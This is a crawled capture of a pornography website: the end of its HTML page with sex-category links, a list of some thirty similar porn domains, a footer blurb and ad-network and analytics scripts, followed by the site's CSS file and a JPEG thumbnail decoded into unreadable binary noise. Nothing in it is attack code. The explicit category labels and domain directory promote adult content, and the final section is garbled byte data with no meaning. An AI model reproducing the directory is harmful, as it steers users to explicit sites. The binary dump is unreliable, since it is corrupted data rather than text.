<li><a href="/en/category/206831619/Syria/popular/1/" target="_self"><span>Syria</span> <span class="total"><i class="la la-video"></i> 46 videos</span></a></li>

                        
                   
<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total"><i class="la la-video"></i> 86 videos</span></a></li>

                        
                   
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 3311 videos</span></a></li>

                        
                   
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 694 videos</span></a></li>

                        
                   
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self"><span>Tunisia</span> <span class="total"><i class="la la-video"></i> 60 videos</span></a></li>

                        
                   
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total"><i class="la la-video"></i> 473 videos</span></a></li>

                        
                   
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self"><span>Twins</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total"><i class="la la-video"></i> 694 videos</span></a></li>

                        
                   
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 288 videos</span></a></li>

                        
                   
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 381 videos</span></a></li>

                        
                   
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total"><i class="la la-video"></i> 1410 videos</span></a></li>

                        
                   
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self"><span>Yemen</span> <span class="total"><i class="la la-video"></i> 13 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<li><a href="https://sexarab.name/" data-ct="538619912"><span><i class="la la-angle-right"></i> sexarab.name</span></a></li><li><a href="https://sexarab.icu/" data-ct="1581918055"><span><i class="la la-angle-right"></i> sexarab</span></a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><span><i class="la la-angle-right"></i> arabporn</span></a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><span><i class="la la-angle-right"></i> sexarab.cc</span></a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><span><i class="la la-angle-right"></i> porninarab</span></a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><span><i class="la la-angle-right"></i> FreeArabSex</span></a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><span><i class="la la-angle-right"></i> pornegypt.com</span></a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><span><i class="la la-angle-right"></i> porn for arab</span></a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><span><i class="la la-angle-right"></i> arabporn.me</span></a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><span><i class="la la-angle-right"></i> egyptsex.org</span></a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><span><i class="la la-angle-right"></i> pornarab.org</span></a></li><li><a href="https://arabporntubes.com/" data-ct="315223527"><span><i class="la la-angle-right"></i> arabporntubes</span></a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><span><i class="la la-angle-right"></i> SexArabic</span></a></li><li><a href="https://arabsextubes.net/" data-ct="3274166737"><span><i class="la la-angle-right"></i> ArabSexTubes</span></a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><span><i class="la la-angle-right"></i> seexxarab.com</span></a></li><li><a href="http://arabsexvideostube.net" data-ct="3965038269"><span><i class="la la-angle-right"></i> ArabSexVideosTube</span></a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><span><i class="la la-angle-right"></i> egyptporn</span></a></li><li><a href="https://arabsexmovies.net/" data-ct="2028852835"><span><i class="la la-angle-right"></i> ArabSexMovies</span></a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><span><i class="la la-angle-right"></i> ArabSexWebTube</span></a></li><li><a href="https://6arabsextube.com/" data-ct="3945862277"><span><i class="la la-angle-right"></i> ArabSexTube</span></a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><span><i class="la la-angle-right"></i> ArabPussy.org</span></a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><span><i class="la la-angle-right"></i> ArabicSexTube</span></a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><span><i class="la la-angle-right"></i> arabinporn</span></a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><span><i class="la la-angle-right"></i> sexarab.club</span></a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><span><i class="la la-angle-right"></i> xhamsterarab</span></a></li><li><a href="https://xxxarab.org/" data-ct="198608017"><span><i class="la la-angle-right"></i> XXXArab.org</span></a></li><li><a href="https://pornegypt.net/" data-ct="2033889553"><span><i class="la la-angle-right"></i> porn egypt</span></a></li><li><a href="https://sexegypt.org/" data-ct="2482987677"><span><i class="la la-angle-right"></i> sexegyp</span></a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><span><i class="la la-angle-right"></i> arabxvid.com</span></a></li>
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>PornArab.cc</span>.  Porn Arab is an adult entertainment website featuring a wide range of adult content from all over the Arab world. Here, viewers get to enjoy hot videos, photos and clips featuring Arab women, men and couples. There is a wide variety of material, from Arab amateur videos to professional and studio-produced scenes, to a selection of Arab- produced hardcore material and erotic stories. Content is also provided in a variety of languages, including Arabic, English and French. Porn Arab provides an entertaining and stimulating avenue for users to explore the fascinating world of sex and sexuality from an Arab perspective. With its wide array of features and content, Porn Arab makes an ideal source for adult entertainment and exploration. Porn Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba6683fe76a4627886cdabf4ccb44f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornarab.cc/css/styles.css
body_size: 3432
content:
body, .thumb .total, img, .thumb-img, .b-300
{ background-color: rgb(20,20,20); }

.wrapper
{ background-color: rgb(30,30,30); box-shadow: 0 0 25px -8px rgb(0,0,0); }

.header, .main-navigation a, .footer, .popular-block li .thumb-img, .popular-block li img, .vertb-300, .like-dislike a, .jcarousel-control-prev, .jcarousel-control-next, .pages-navigation, .load-more, .searches-links a, .alt-block
{ background-color: rgb(40,40,40); }

.searches-links a, .list a
{ border-color: rgb(80,80,80); }

.searches-links a:hover
{ border-color: rgb(120,120,120); }

body, .search input::placeholder, .list a span.total, .list-network a, .video-bg, .like-dislike a, .footer a
{ color: rgb(160,160,160); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .search button:hover, .video-links a i, .video-links a:hover, .timer span, .popular-block .thumb a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .pages-navigation span.active, .pages-navigation li.active span, .list a:hover span.total, .list-network a:hover i
{ color: rgb(220,110,110); }

.thumb li.th-likes, #scroll-top, .pop-likes, a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, .load-more:hover
{ background-color: rgb(190,80,80); color: rgb(255,255,255); }

a, .logo a, .main-navigation a, .search input, .search button, .video-bg h1, .video-links a, .pop-title, .pop-views, .pop-dur, .popular-block a, .footer a:hover, .footer span, h1, h2, .thumb li.th-views, .list-network a:hover, .t-desc span, .thumb .total, a.jcarousel-control-prev, a.jcarousel-control-next
{ color: rgb(240,240,240); }

.video-bg, .search-input, .popular-block, .main-navigation li, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .main-navigation
{ background-color: rgb(5,5,5); border-color: rgb(60,60,60); }

.pop-views, .pop-dur
{ background-color: rgba(5,5,5,0.7); }

li.like a
{ color: rgb(30,160,140); }

li.like a:hover
{ color: rgb(50,180,160); }

li.dislike a
{ color: rgb(205,85,85); }

li.dislike a:hover
{ color: rgb(225,105,105); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inria Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { padding: 0 10px; margin: 0 auto; max-width: 960px; }

.header { padding-bottom: 10px; min-height: 50px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 10px 10px 0 10px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { border-style: solid; border-width: 1px; border-top: 0 none; display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { background: none; border-top-style: solid; border-top-width: 1px; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 16px; padding: 0 20px; display: block; text-transform: uppercase; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 10px 0 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: solid; padding: 0 47px 0 15px; border-radius: 3px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumb a { display: block; margin: 20px 10px 0 10px; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb p { height: 20px; line-height: 20px; font-size: 15px; font-weight: bold; margin-top: 5px; }
.thumb ul { height: 20px; line-height: 20px; font-size: 13px; margin: 2px 0 0 10px; }
.thumb li { float: left; margin-right: 10px; }  
.thumb li i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.thumb ul.th-meta { margin: 0; height: 25px; line-height: 25px; }
.thumb li.th-likes { border-radius: 0 0 3px 3px; padding: 0 6px; }

.thumb-alt { position: relative; }
.thumb-alt p { margin-top: 10px; text-transform: uppercase; white-space: nowrap; }
.thumb .total { position: absolute; right: 10px; bottom: 0; height: 25px; line-height: 25px; border-radius: 0 0 3px 3px; padding: 0 6px; font-size: 13px; display: block; }
.thumb .total i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.pop-title { margin: 10px 8px 0 8px; font-weight: bold; font-size: 18px; text-transform: uppercase; }

.popular-block { padding: 10px 0 20px 0; position: relative; }
.popular-block .thumb { position: relative; }
.popular-block .thumb a { margin: 10px 5px 0 5px; }
.popular-block .thumb p { font-size: 13px; }
.popular-block .thumb ul { font-size: 12px; }
.popular-block .thumb li i { font-size: 14px; }

.pop-likes, .pop-views, .pop-dur { height: 20px; line-height: 20px; font-size: 12px; padding: 0 5px; border-radius: 3px; position: absolute; }
.pop-likes { bottom: 28px; left: 8px; }
.pop-views { bottom: 28px; right: 8px; }
.pop-dur { top: 13px; right: 8px; }
.pop-likes i, .pop-views i, .pop-dur i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 15px; }

.popular-block-middle { margin-top: 40px; }

.jcarousel-wrapper { position: relative; padding: 10px 50px 0 50px; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { position: absolute; top: 20px; width: 40px; bottom: 25px; text-align: center; font-size: 28px; }
.jcarousel-control-prev { left: 10px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { position: absolute; display: block; left: 0; top: 50%; margin-top: -20px; width: 40px; height: 40px; line-height: 40px; }
  
.pages-navigation { text-align: center; margin-top: 40px; padding: 15px 0 20px 0; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.load-more { display: block; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-top: 40px; height: 70px; line-height: 70px; text-align: center; }

.brs-300 { font-size: 0; margin-top: 30px;  text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 10px 0 0 10px;  }
.searches-links li { float: left; margin: 10px 10px 0 0; font-size: 14px; }
.searches-links a { border-width: 1px; border-style: solid; border-radius: 3px; padding: 0 12px; display: block; height: 34px; line-height: 34px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }
.searches-links a:hover { background: none; }

.alt-block { margin-top: 40px; padding-bottom: 40px; }

.list { font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 60px; margin: 20px 10px 0 10px; padding-bottom: 20px; }
.list a span { white-space: nowrap; display: block; height: 30px; line-height: 30px; font-size: 20px; }
.list a span.total { font-size: 14px; height: 20px; line-height: 20px; }
.list a i { display: block; float: left; margin-right: 5px; font-size: 14px; height: inherit; line-height: inherit; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { height: inherit; line-height: inherit; margin: 0; }

.video-bg { padding-bottom: 40px; }
.video-bg h1 { margin: 20px 10px 0 0; }

.video-wrapper { margin: 0 10px; }

.video-table { display: table; width: 100%; }

.video-col { padding-top: 20px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; font-weight: bold; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; font-weight: bold; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.like-dislike { text-align: center; }
.like-dislike li { float: left; width: 50%; }
.like-dislike li.like a { margin: 20px 2px 0 0; }
.like-dislike li.dislike a { margin: 20px 0 0 2px; }
.like-dislike a { cursor: pointer; display: block; padding: 5px 0; border-radius: 3px; }
.like-dislike li span { font-size: 16px; display: block; height: 20px; line-height: 20px; }
.like-dislike li i { font-size: 35px; display: block; height: 35px; line-height: 35px; }

.video-meta { margin-top: 18px; }
.video-meta li { margin: 5px 20px 0 0; float: left; font-size: 16px; height: 20px; line-height: 20px; }
.video-meta li i { font-size: 20px; display: block;  float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.video-links { padding-top: 15px; clear: both; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 16px; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; padding-top: 10px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { padding: 15px 0 20px 0; font-size: 14px; line-height: 30px; margin-top: 30px; }
.footer p { margin: 5px 10px 0 10px; float: left; }
.footer ul { float: left; }
.footer li { margin: 5px 10px 0 10px; float: left; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumb { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 18px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .like-dislike { float: right; padding-left: 20px; }
    .like-dislike a { margin: 15px 0 0 20px; padding: 0; background: none; }
    .like-dislike li { width: auto; min-width: 55px; }
    .like-dislike li.like a { margin: 15px 0 0 20px; }
    .like-dislike li.dislike a { margin: 15px 0 0 20px; }
    .like-dislike li i { font-size: 55px; height: 55px; line-height: 55px; }
}

@media all and (min-width:660px) {
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .thumb { width: 33.3333%; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1020px) {
    .brs-300 { margin-top: 20px; }
    .b-300 { margin: 20px 10px 0 10px; float: left; }
    .b-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
}

@media all and (min-width:1120px) {
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; background: none; border: 0 none; float: left; position: static; box-shadow: none; min-width: auto; max-width: 100%; margin: 10px 0 0 30px; }
    .main-navigation li { float: left; margin: 0 20px 0 0; border: 0 none; }
    .main-navigation a { padding: 0; background: none !important; height: 40px; line-height: 40px; }
    .main-navigation a
    .search { padding-left: 20px; }
    .wrapper { max-width: 100%; width: 1100px; }
    .content { padding: 0; max-width: 100%; width: 960px; }
    .thumb { width: 320px; }
    .thumb a { margin-top: 40px; }
    .thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }
    h1 { margin-top: 40px; }
    h2 { font-size: 32px; line-height: 34px; }
    .sort-buttons li, .sort-buttons li.sort-val { font-size: 16px; }
    .pages-navigation { padding: 25px 5px 30px 5px; }
    .pages-navigation li { margin: 5px 10px 0 10px; font-size: 18px; }
    .load-more { font-size: 18px; }
    .searches-links, .list { padding-top: 10px; }
    .searches-links li { font-size: 15px; }
    .searches-links i { font-size: 16px; }
    .alt-block { margin-top: 40px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; }
    .video-col { padding-top: 40px; }
    .vertbars-300 { width: 320px; padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 20px; }
    .footer { margin-top: 40px; font-size: 16px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .popular-block { padding: 10px 0 30px 0; position: relative; }
    .jcarousel-wrapper { position: static; padding: 10px 5px 0 5px; }
    a.jcarousel-control-prev, a.jcarousel-control-next { border-radius: 50%; top: 50%; width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -15px; bottom: auto; }
    .jcarousel-control-prev { left: 15px; }
    .jcarousel-control-next { right: 15px; }
    .jcarousel-control-prev i, .jcarousel-control-next i { position: static; top: 0; margin-top: 0; width: inherit; height: inherit; line-height: inherit; }
    .pop-title { font-size: 20px; }
    .popular-block-middle { padding: 20px 0 40px 0; }
    .popular-block-middle .pop-title { margin-top: 10px; }
    .popular-block-middle .jcarousel-wrapper { padding-top: 20px; }
    .popular-block-middle a.jcarousel-control-prev, .popular-block-middle a.jcarousel-control-next { margin-top: -5px; }

}

@media all and (min-width:1440px) {
    .logo a { font-size: 26px; }
    .main-navigation { margin-left: 50px; }
    .search { padding-left: 30px; }
    .wrapper { width: 1420px; }
    .content { width: 1280px; }
    h1 { font-size: 32px; line-height: 34px; }
    h2 { font-size: 36px; line-height: 38px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 18px; }
    .vertbars-300 { width: 340px; padding-top: 23px; }
    .vertb-300 { margin: 17px 0 0 40px; }
    .pop-title { font-size: 22px; }
}

@media all and (min-width:1760px) {
    .logo a { font-size: 28px; }
    .wrapper { width: 1740px; }
    .content { width: 1600px; }
    .b-300-5, .vertb-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
    .vertbars-300 { padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 40px; }
}

--- FILE ---
content_type: text/plain
request_url: https://pornarab.cc/thumbs/34/2705852733658310034_0.v1525863901
body_size: 5233
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  � �" ��              �� 8     !1A"Qa2q#3R���$Bbr�C�%4���              �� !          !1A"Qa��   ? 꼝[��i����dE%���n沛+0�|���Y6�Y��3U_g}��wY&FᏀw=K�"�J�|�lg��IŜ=M��su�iS�|�ٸ�����S��\z�����Z,�b ��ql���H��`ڰ;�Iɏe�`$[3`c;ql�D��݈��&,^�%w}J9��x���u�:����"6]Kݘ	���Y[ӎ��f'O!�z����iK�OoF��jtn]�rj�lC�-�8#l�s���ܒ8�H_�U�E��82B�������s�u>�)E��-�n�u�y~UF��B4T�z����~���W��G����`]C<� �����0:���.%I�M	N�����c�q'�T�=dxm� �8x�:�b)2{�,�|g���\ffC(�"ϳ9c�H��2�����݈:N��d>-|E5=N2Gή� �G�I��u�7sk�=�� ���i *�� ?vsf��4�܋�m���Am���%>�Xh�>�O�:�ɯ�X'
b�%�E��'��1�ӵt����p�1�jgr�d`����mU��A�YN���7#��u� �57�J*?k�Eͽ2����\����]V�� b|:�u�c�h`4b���h��RE]��Gi��i��ǲ��� �0�Ckp]ր�P���.%t(Ҏ�s/�%j��[�w��2�H����:��޻FV;�Z�~ҰDriKa>�ݽ�2p���y���TT�iX�d$Ӊ|�몵��� �W�3~��z�[�� �a/l�$cgp�
�3 �2�(`��[V����h\%#�� 8����t`K_kP�8% �c���y�Lm��Fc���6�͕ߺ3���?�b��-�&!1���D�Tl�km����Y�9����
����B������U�}���r�5]�if���	��{�ىs�a� E�B���ɱ�e��)��R�#�^�����K@m�u.��"���Lи�1�����O���Bg_��Kvm
�wfN��Z]	ڠ��y�o�\�6g4������͗��H�e�[{�'��p�)�ko�;b@�s���pu�x':3�o���_*��H��h� .��+gQ�Ӽh	�� �� �s�4y��Vy��p�) �K:)YV�:��S���*oA�e_�}$��K2�����������lr�x`$��UO�~S�7cknOEu���&2�BK'�Tm�2��=K�����	�x�@|�v�j�
�Ԣ �]���1�l?ɻM��嘿Wb̺�{�:����'By�F&��&�7�}YXtc�mm�u�H)ųDX�U}��-=5V�:I'D{�HɴG4<���U hh}fk��	U�ѧQ���4J���Bd�4�d6�����K���� ȳ���h$�I�&W9��a��T�z�:l� Palz��~��2תƨ{���E�F�U�8�c����zu�;C��O+uVOP?c#/�@����|�w'�윌�T*o�����wb�.�6鞄#h��*�;0�oa!L6�vf�/��Hq�ě��,Q3�|k9ۯi���:t���8��Z����q۴Km�R4xJ>�fV/R���zRX-Ժ��7h��ca=���m��a��-���
7I�q��̮G�2�qX�3bi|EL�*� 
��e��~q���_��Ѐ
��D�N�ƥ�=BQj˕*"�	'XQ��{ʦMv&_�����^f���;�<��y|��^�6�y ���?J/a.c�;��N������j��5�a�p&A�K�v?��G��ˤe��L^k��v)�fÍ�Kh�Xk`�y.1W�:Ye�[8[vH:>c%dZ=o;��i�����:��'7�X� zI�~�/k���.�`7��e| -Kyj�%� )J�Z�n�B*}�x7��j5_�׶��9�}~+\OGg�H�,�����بؖ������0ӏ��Џ1oEc��2�6̤U�Wo�
{����=?�H#AO�t���w(�u237v=��@�������,dA��g��:�(�!֌ˑS7���������A�%#K#�*�2�"*�ܩm�G�����'� �%gIh9_�N��!]	:0�D��b��/��0Kk"��������z�K@��@V	�,Ҁ�����9'~dQ���u���}'UwP��i�i���;�J��E P���k���N�)c� ��L� 0orvg�z� 0cznʺ�׺�^�3�]��D�6m[�e������Ug׼��ҷ�*��]w/OWIm�Е�<F�ͷ�K:�����nQc��]��D�w'�!Fэwь�š�d�������b�.�7�|�ܪ��xhɋGҊ?S嚿���e�|�{H9<sv!�?{I��G��cd�^":���r��.^����>�߆�N�G�� ���xe֎�I�	H}d�d8n���q�#N��4a�t�c�f/���������nG!|N�j�Q��^�5#[�����z0 ȳ~!N�1Kk�=����]��u)�<NZeg��d(��[���{ �@m�7�����2+y
�F�a㸙l�U��c�"���_�u�Ğ�����K�l��̽�'Q��S%��˯i:-z.Uy�.�p` tmK���dJH"��Е�Ƥy����ۓc ��bc�<��#�����Jæ�.����������r��6M�O�=��i�цn�G���dh�̼�2�k�b��I����Iq!~X�&HD��#7~Ӈh������(2tM�����|�B�JU�b;=/����קǰ{�؝h��=�$#>�a��z�q	���K�\��]G}��;b�l��{�@��J�;�O,��J|Ϫp��&��Cf�Z���9��'#�Qmy�a�Oo�#a4���qܽ����##1��pJ��� �a�er�C���_a�ē)��O���Q˃j|���c�)�{�6�I� �i��&��Fo��g��~n���x�S���1��J�>ҕ�ypTX���iec4��O����H>��۲1ُV�x�Q|wBPz�]����X������s�1��:��]OS*�t>�A�$���ؔ\���p���o�e�u�a�Y�`�@�$����%�=�VU��pD�]�K9��v}�C���N*q����� x�!����ّkkC������s�,ȵ��v~���f�"��x�b7��jFzΤ���e���pS��Y&Z*J��/HzJ�{0[j�aT��?��B�l��G������:T����e�ȸ�$dd����}d���M�(�b��� L/Z���������p�V-]U� {{ÕdL�%�
 0�V�;%������Ƶ�>o�<����w5}����;
